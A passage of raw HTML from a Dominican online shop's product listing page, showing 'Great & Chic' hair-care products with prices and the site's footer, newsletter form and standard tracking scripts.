					<li class="col-xs-6 col-sm-4 col-mf-5 un-5-cols product type-product post-5080 status-publish instock product_cat-mini-market product_cat-cuidado_personal product_tag-acondicionador product_tag-acondicionador-hidratante product_tag-acondicionador-para-el-cabello product_tag-acondicionador-para-el-pelo product_tag-bolso-linea-para-el-pelo product_tag-cabello product_tag-cuidado-personal product_tag-great-and-chic product_tag-greatandchic product_tag-hidratante product_tag-kit-great-and-chic product_tag-kit-linea-great-and-choic product_tag-kit-linea-hidratante product_tag-leave-in-hidratante product_tag-leave-in product_tag-leavin product_tag-linea product_tag-linea-para-el-cabello product_tag-linea-para-el-pelo product_tag-livin product_tag-mascarilla product_tag-mascarilla-great-and-chic product_tag-mascarilla-hidratante product_tag-pelo product_tag-rinse product_tag-shampoo product_tag-shampoo-hidratante product_tag-shampoo-para-el-cabello product_tag-shampoo-para-el-pelo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://compradirecta.do/producto/kit_linea_hidratante_great__chic_sin_bolso_acrilico_20171914/"><img width="260" height="260" src="https://compradirecta.do/wp-content/uploads/2017/10/KLHGSB-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KIT LINEA HIDRATANTE &quot;GREAT &amp; CHIC&quot;" decoding="async" srcset="https://compradirecta.do/wp-content/uploads/2017/10/KLHGSB.jpg 450w, https://compradirecta.do/wp-content/uploads/2017/10/KLHGSB-150x150.jpg 150w, https://compradirecta.do/wp-content/uploads/2017/10/KLHGSB-100x100.jpg 100w, https://compradirecta.do/wp-content/uploads/2017/10/KLHGSB-140x140.jpg 140w, https://compradirecta.do/wp-content/uploads/2017/10/KLHGSB-200x200.jpg 200w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="footer-button"><a href="?add-to-cart=5080" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5080" data-quantity="1" data-title="KIT LINEA HIDRATANTE &quot;GREAT &amp; CHIC&quot; SIN BOLSO ACRILICO" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5080" data-product_sku="KLHGSB" aria-label="Añadir al carrito: &ldquo;KIT LINEA HIDRATANTE &quot;GREAT &amp; CHIC&quot; SIN BOLSO ACRILICO&rdquo;" rel="nofollow" data-success_message="«KIT LINEA HIDRATANTE &quot;GREAT &amp; CHIC&quot; SIN BOLSO ACRILICO» se ha añadido a tu carrito"><i class="p-icon icon-bag2" data-rel="tooltip" title="Añadir al carrito"></i><span class="add-to-cart-text">Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5080" class="screen-reader-text">
			</span>
<a href="https://compradirecta.do/producto/kit_linea_hidratante_great__chic_sin_bolso_acrilico_20171914/" data-id="5080"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><div class="mf-compare-button"><a href="?add_to_compare=5080" data-product_id="5080" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;KIT LINEA HIDRATANTE &quot;GREAT &amp; CHIC&quot; SIN BOLSO ACRILICO&rdquo;" role="button" title="Comparar" data-rel="tooltip" data-product-title="KIT LINEA HIDRATANTE "GREAT & CHIC" SIN BOLSO ACRILICO">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Comparar</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://compradirecta.do/producto/kit_linea_hidratante_great__chic_sin_bolso_acrilico_20171914/">KIT LINEA HIDRATANTE &#8220;GREAT &#038; CHIC&#8221; SIN BOLSO ACRILICO</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">RD&#36;</span>1,750.00</bdi></span></span>
</div></div></div></li>

				
					<li class="col-xs-6 col-sm-4 col-mf-5 un-5-cols product type-product post-5078 status-publish last instock product_cat-mini-market product_cat-cuidado_personal product_tag-acondicionador product_tag-acondicionador-hidratante product_tag-acondicionador-para-el-cabello product_tag-acondicionador-para-el-pelo product_tag-bolso-linea-para-el-pelo product_tag-cabello product_tag-cuidado-personal product_tag-great-and-chic product_tag-greatandchic product_tag-hidratante product_tag-kit-great-and-chic product_tag-kit-linea-great-and-choic product_tag-kit-linea-hidratante product_tag-leave-in-hidratante product_tag-leave-in product_tag-leavin product_tag-linea product_tag-linea-para-el-cabello product_tag-linea-para-el-pelo product_tag-livin product_tag-mascarilla product_tag-mascarilla-great-and-chic product_tag-mascarilla-hidratante product_tag-pelo product_tag-rinse product_tag-shampoo product_tag-shampoo-hidratante product_tag-shampoo-para-el-cabello product_tag-shampoo-para-el-pelo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://compradirecta.do/producto/leave-in_hidratante_great__chic_de_8_onz_20171914/"><img width="260" height="260" src="https://compradirecta.do/wp-content/uploads/2017/10/LHGC8-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LEAVE-IN HIDRATANTE &quot;GREAT &amp; CHIC&quot;" decoding="async" srcset="https://compradirecta.do/wp-content/uploads/2017/10/LHGC8.jpg 450w, https://compradirecta.do/wp-content/uploads/2017/10/LHGC8-150x150.jpg 150w, https://compradirecta.do/wp-content/uploads/2017/10/LHGC8-100x100.jpg 100w, https://compradirecta.do/wp-content/uploads/2017/10/LHGC8-140x140.jpg 140w, https://compradirecta.do/wp-content/uploads/2017/10/LHGC8-200x200.jpg 200w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="footer-button"><a href="?add-to-cart=5078" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5078" data-quantity="1" data-title="LEAVE-IN HIDRATANTE &quot;GREAT &amp; CHIC&quot; de 8 onz" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5078" data-product_sku="LHGC8" aria-label="Añadir al carrito: &ldquo;LEAVE-IN HIDRATANTE &quot;GREAT &amp; CHIC&quot; de 8 onz&rdquo;" rel="nofollow" data-success_message="«LEAVE-IN HIDRATANTE &quot;GREAT &amp; CHIC&quot; de 8 onz» se ha añadido a tu carrito"><i class="p-icon icon-bag2" data-rel="tooltip" title="Añadir al carrito"></i><span class="add-to-cart-text">Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5078" class="screen-reader-text">
			</span>
<a href="https://compradirecta.do/producto/leave-in_hidratante_great__chic_de_8_onz_20171914/" data-id="5078"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><div class="mf-compare-button"><a href="?add_to_compare=5078" data-product_id="5078" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;LEAVE-IN HIDRATANTE &quot;GREAT &amp; CHIC&quot; de 8 onz&rdquo;" role="button" title="Comparar" data-rel="tooltip" data-product-title="LEAVE-IN HIDRATANTE "GREAT & CHIC" de 8 onz">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Comparar</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://compradirecta.do/producto/leave-in_hidratante_great__chic_de_8_onz_20171914/">LEAVE-IN HIDRATANTE &#8220;GREAT &#038; CHIC&#8221; de 8 onz</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">RD&#36;</span>320.00</bdi></span></span>
</div></div></div></li>

				
					<li class="col-xs-6 col-sm-4 col-mf-5 un-5-cols product type-product post-5077 status-publish first instock product_cat-mini-market product_cat-cuidado_personal product_tag-acondicionador product_tag-acondicionador-hidratante product_tag-acondicionador-para-el-cabello product_tag-acondicionador-para-el-pelo product_tag-bolso-linea-para-el-pelo product_tag-cabello product_tag-cuidado-personal product_tag-great-and-chic product_tag-greatandchic product_tag-hidratante product_tag-kit-great-and-chic product_tag-kit-linea-great-and-choic product_tag-kit-linea-hidratante product_tag-leave-in-hidratante product_tag-leave-in product_tag-leavin product_tag-linea product_tag-linea-para-el-cabello product_tag-linea-para-el-pelo product_tag-livin product_tag-mascarilla product_tag-mascarilla-great-and-chic product_tag-mascarilla-hidratante product_tag-pelo product_tag-rinse product_tag-shampoo product_tag-shampoo-hidratante product_tag-shampoo-para-el-cabello product_tag-shampoo-para-el-pelo has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://compradirecta.do/producto/mascarilla_hidratante_great__chic_de_16_onz_20171914/"><img width="260" height="260" src="https://compradirecta.do/wp-content/uploads/2017/10/MHGC16-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MASCARILLA HIDRATANTE &quot;GREAT &amp; CHIC&quot;" decoding="async" srcset="https://compradirecta.do/wp-content/uploads/2017/10/MHGC16.jpg 450w, https://compradirecta.do/wp-content/uploads/2017/10/MHGC16-150x150.jpg 150w, https://compradirecta.do/wp-content/uploads/2017/10/MHGC16-100x100.jpg 100w, https://compradirecta.do/wp-content/uploads/2017/10/MHGC16-140x140.jpg 140w, https://compradirecta.do/wp-content/uploads/2017/10/MHGC16-200x200.jpg 200w" sizes="(max-width: 260px) 100vw, 260px" /></a><div class="footer-button"><a href="?add-to-cart=5077" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5077" data-quantity="1" data-title="MASCARILLA HIDRATANTE &quot;GREAT &amp; CHIC&quot; de 16 onz" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5077" data-product_sku="MHGC16" aria-label="Añadir al carrito: &ldquo;MASCARILLA HIDRATANTE &quot;GREAT &amp; CHIC&quot; de 16 onz&rdquo;" rel="nofollow" data-success_message="«MASCARILLA HIDRATANTE &quot;GREAT &amp; CHIC&quot; de 16 onz» se ha añadido a tu carrito"><i class="p-icon icon-bag2" data-rel="tooltip" title="Añadir al carrito"></i><span class="add-to-cart-text">Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5077" class="screen-reader-text">
			</span>
<a href="https://compradirecta.do/producto/mascarilla_hidratante_great__chic_de_16_onz_20171914/" data-id="5077"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><div class="mf-compare-button"><a href="?add_to_compare=5077" data-product_id="5077" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;MASCARILLA HIDRATANTE &quot;GREAT &amp; CHIC&quot; de 16 onz&rdquo;" role="button" title="Comparar" data-rel="tooltip" data-product-title="MASCARILLA HIDRATANTE "GREAT & CHIC" de 16 onz">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Comparar</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://compradirecta.do/producto/mascarilla_hidratante_great__chic_de_16_onz_20171914/">MASCARILLA HIDRATANTE &#8220;GREAT &#038; CHIC&#8221; de 16 onz</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">RD&#36;</span>520.00</bdi></span></span>
</div></div></div></li>

				
				</ul>
			</div>
		</div>
	</section>

    <footer id="colophon" class="site-footer">
		<nav class="footer-layout footer-layout-1 footer-gray">
		<div class="container">
		<div class="footer-content">
			<div class="footer-info"><div class="info-item"> <div class="info-thumb"><i class="icon-credit-card"></i></div> <div class="info-content"> <h3>Seguridad Garantizada</h3> <p>100% Pago Seguro</p> </div> </div> <div class="info-item-sep"></div> <div class="info-item"> <div class="info-thumb"><i class="icon-sync"></i></div> <div class="info-content"> <h3>Fácil Compra</h3> <p>Más rápido que nunca</p> </div> </div> <div class="info-item-sep"></div> <div class="info-item"> <div class="info-thumb"><i class="icon-gift"></i></div> <div class="info-content"> <h3>Mejores Precios</h3> <p>Precios insuperables</p> </div> </div> <div class="info-item-sep"></div> <div class="info-item"> <div class="info-thumb"><i class="icon-rocket"></i></div> <div class="info-content"> <h3>Entrega a Domicilio</h3> <p>Servicio de delivery</p> </div> </div> <div class="info-item-sep"></div></div>        <div class="footer-widgets columns-4" id="footer-widgets">
			                    <div class="footer-sidebar footer-1">
						<div id="nav_menu-7" class="widget widget_nav_menu"><h4 class="widget-title">Acerca de CompraDirecta</h4><div class="menu-link-1-container"><ul id="menu-link-1" class="menu"><li id="menu-item-27045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27045"><a href="https://compradirecta.do/acerca-de-compradirecta/">Acerca de CompraDirecta</a></li>
<li id="menu-item-27178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27178"><a href="https://compradirecta.do/contacto/">Contacto</a></li>
<li id="menu-item-27177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27177"><a href="https://compradirecta.do/preguntas-frecuentes/">Preguntas Frecuentes</a></li>
<li id="menu-item-27048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27048"><a href="https://compradirecta.do/politica-de-garantias/">Política de Garantías</a></li>
<li id="menu-item-27049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27049"><a href="https://compradirecta.do/politicas-de-transporte-y-manejo/">Políticas de Transporte y Manejo</a></li>
<li id="menu-item-27050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27050"><a href="https://compradirecta.do/politicas-de-cambio-yo-devolucion/">Políticas de cambio y/o Devolución</a></li>
</ul></div></div>                    </div>
				                    <div class="footer-sidebar footer-2">
						<div id="nav_menu-8" class="widget widget_nav_menu"><h4 class="widget-title">Mi Cuenta</h4><div class="menu-link-2-container"><ul id="menu-link-2" class="menu"><li id="menu-item-27051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27051"><a href="https://compradirecta.do/woocommerce-pages/my-account/">Registrarse</a></li>
<li id="menu-item-27052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27052"><a href="https://compradirecta.do/woocommerce-pages/my-account/">Acceder a mi cuenta</a></li>
<li id="menu-item-27053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27053"><a href="https://compradirecta.do/woocommerce-pages/my-account/lost-password/">Olvido de contraseña</a></li>
<li id="menu-item-27054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27054"><a href="https://compradirecta.do/woocommerce-pages/cart/">Mi carrito</a></li>
<li id="menu-item-27055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27055"><a href="https://compradirecta.do/woocommerce-pages/my-account/orders/">Mis ordenes</a></li>
</ul></div></div>                    </div>
				                    <div class="footer-sidebar footer-3">
						<div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title">Información</h4><div class="textwidget custom-html-widget"><ul>
	<li><i class="fa-solid fa-phone" style="color: #ef4536;"></i> (809) 350-9769</li>
	<li><i class="fa-solid fa-phone" style="color: #ef4536;"></i> (809) 707-6852</li>
	<li><i class="fa-brands fa-whatsapp" style="color: #ef4536;"></i> (829) 423-5471</li>
	<li><i class="fa-solid fa-envelope" style="color: #ef4536;"></i> ventas@compradirecta.do</li>
</ul></div></div>                    </div>
				                    <div class="footer-sidebar footer-4">
						<div id="text-8" class="widget widget_text"><h4 class="widget-title">Newsletter</h4>			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.5 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1000" method="post" data-id="1000" data-name="Newsletter" ><div class="mc4wp-form-fields"><p>
	<input type="email" name="EMAIL" placeholder="Ingresa tu email" required  class="input-email"/>
</p>
<p>
	<input type="submit" class="suscribir" value="Suscribete" />
</p></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1763680224" /><input type="hidden" name="_mc4wp_form_id" value="1000" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</div><div id="social-links-widget-1" class="widget social-links-widget social-links"><div class="social-links-list"><a href="https://www.facebook.com/Compradirecta.do.onlinestore/" class="share-facebook tooltip-enable share-social" rel="nofollow" title="Facebook" data-toggle="tooltip" data-placement="top" target="_blank"><i class="social social_facebook"></i></a><a href="https://www.instagram.com/compradirecta.do/" class="share-instagram tooltip-enable share-social" rel="nofollow" title="Instagram" data-toggle="tooltip" data-placement="top" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg></a></div></div>                    </div>
				        </div>
		            <div class="footer-links" id="footer-links">
				<div id="nav_menu-1" class="widget widget_nav_menu"><h4 class="widget-title">Instrumentos Musicales:</h4><div class="menu-link-5-container"><ul id="menu-link-5" class="menu"><li id="menu-item-27062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27062"><a href="https://compradirecta.do/categoria-producto/instrumentos/flautas/">Flautas</a></li>
<li id="menu-item-27063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27063"><a href="https://compradirecta.do/categoria-producto/instrumentos/guitarras-intrumentos/">Guitarras</a></li>
<li id="menu-item-27064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27064"><a href="https://compradirecta.do/categoria-producto/instrumentos/teclados-musica/">Teclados</a></li>
<li id="menu-item-27065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27065"><a href="https://compradirecta.do/categoria-producto/instrumentos/24072019155617wa/">Accesorios</a></li>
</ul></div></div><div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">Salud y Bienestar:</h4><div class="menu-link-4-container"><ul id="menu-link-4" class="menu"><li id="menu-item-27059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27059"><a href="https://compradirecta.do/categoria-producto/mini-market/salud_y_bienestar/sin-lactosa-salud_y_bienestar/">Sin Lactosa</a></li>
<li id="menu-item-27060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27060"><a href="https://compradirecta.do/categoria-producto/mini-market/salud_y_bienestar/gluten_free/">Sin Gluten</a></li>
<li id="menu-item-27061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27061"><a href="https://compradirecta.do/categoria-producto/mini-market/salud_y_bienestar/24082020164757uw/">Suplementos</a></li>
</ul></div></div><div id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">Escolares y Librería:</h4><div class="menu-link-3-container"><ul id="menu-link-3" class="menu"><li id="menu-item-27056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27056"><a href="https://compradirecta.do/categoria-producto/escolares/loncheras/">Loncheras</a></li>
<li id="menu-item-27057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27057"><a href="https://compradirecta.do/categoria-producto/escolares/08092023013827zj/">Mochilas</a></li>
<li id="menu-item-27058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27058"><a href="https://compradirecta.do/categoria-producto/04102021051729zc/04102021051729kt/">Libros</a></li>
</ul></div></div><div id="nav_menu-9" class="widget widget_nav_menu"><h4 class="widget-title">BBQ&#8217;s</h4><div class="menu-link-6-container"><ul id="menu-link-6" class="menu"><li id="menu-item-27066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27066"><a href="https://compradirecta.do/categoria-producto/hogar/barbacoas/accesorios-bbqs/">Accesorios BBQ&#8217;s</a></li>
<li id="menu-item-27067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27067"><a href="https://compradirecta.do/categoria-producto/hogar/barbacoas/carbon/">Carbón</a></li>
<li id="menu-item-27068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27068"><a href="https://compradirecta.do/categoria-producto/hogar/barbacoas/gas/">Gas</a></li>
</ul></div></div><div id="nav_menu-10" class="widget widget_nav_menu"><h4 class="widget-title">Muebles</h4><div class="menu-link-7-container"><ul id="menu-link-7" class="menu"><li id="menu-item-27214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27214"><a href="https://compradirecta.do/categoria-producto/hogar/06122019111431hv/04052023160708f7/">Baños</a></li>
<li id="menu-item-27215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27215"><a href="https://compradirecta.do/categoria-producto/hogar/06122019111431hv/21062023205636l7/">Dormitorios</a></li>
<li id="menu-item-27216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27216"><a href="https://compradirecta.do/categoria-producto/hogar/06122019111431hv/06122019111431wb/">Exterior</a></li>
</ul></div></div>            </div>
				</div>
		<div class="footer-bottom">
			<div class="row footer-row">
				<div class="col-footer-copyright col-lg-6 col-md-12 col-sm-12 col-xs-12">
					<div class="footer-copyright">© 2016-2024 Compradirecta.do <a href="https://compradirecta.do/terminos-y-condiciones">Términos y Condiciones</a>
Developed by <a href="https://adverweb.com" target="_blank">Adverweb</a></div>				</div>
				<div class="col-footer-payments col-lg-6 col-md-12 col-sm-12 col-xs-12">
					<div class="footer-payments"><ul class="payments"> <li><img class="attachment-full size-full" src="https://compradirecta.do/wp-content/uploads/2023/02/banco-promerica-logo-cd.png" alt="Banco Promerica"></li> <li><img class="attachment-full size-full" src="https://compradirecta.do/wp-content/uploads/2016/12/visa.png" alt=""></li> <li><img class="attachment-full size-full" src="https://compradirecta.do/wp-content/uploads/2016/12/mastercad.png" alt="Mastercard"></li> <li><img class="attachment-full size-full" src="https://compradirecta.do/wp-content/uploads/2017/04/american.png" alt="American Express"></li> <li><img class="attachment-full size-full" src="https://compradirecta.do/wp-content/uploads/2024/05/transfer-CD.png" alt="Transferencia Bancaria"></li> <li><img class="attachment-full size-full" src="https://compradirecta.do/wp-content/uploads/2024/05/deposit-CD.png" alt=""></li> <li><img class="attachment-full size-full" src="https://compradirecta.do/wp-content/uploads/2024/05/azul-CD.png" alt=""></li> </ul></div>				</div>
			</div>
		</div>
	</div>
</nav>    </footer><!-- #colophon -->
	</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/martfury-child\/*","\/wp-content\/themes\/martfury\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woocommerce-adroll-pixel" style="display: none;">
adroll_adv_id = "Y3XVZVZV3RF6XAWWDBYW7X";
adroll_pix_id = "GIFWAM4YJVGGTOJWPECCHS";
adroll_version = "2.0";
	adroll_current_page = "product_page";
	adroll_currency = "DOP";
	adroll_language = "es_ES";
	adroll_products = [{"product_id":"9578","price":"2850.00","category":"alimento para mascotas","name":"Royal Canin FHN Feline Fit32 4Kg"}];
</div>
<script type="text/javascript" data-adroll="woocommerce-adroll-pixel">
    adroll_adv_id = "Y3XVZVZV3RF6XAWWDBYW7X";
    adroll_pix_id = "GIFWAM4YJVGGTOJWPECCHS";
    adroll_version = "2.0";
	adroll_current_page = "product_page";
	adroll_currency = "DOP";
	adroll_language = "es_ES";
	adroll_products = [{"product_id":"9578","price":"2850.00","category":"alimento para mascotas","name":"Royal Canin FHN Feline Fit32 4Kg"}];

    (function(w,d,e,o,a){
        w.__adroll_loaded=true;
        w.adroll=w.adroll||[];
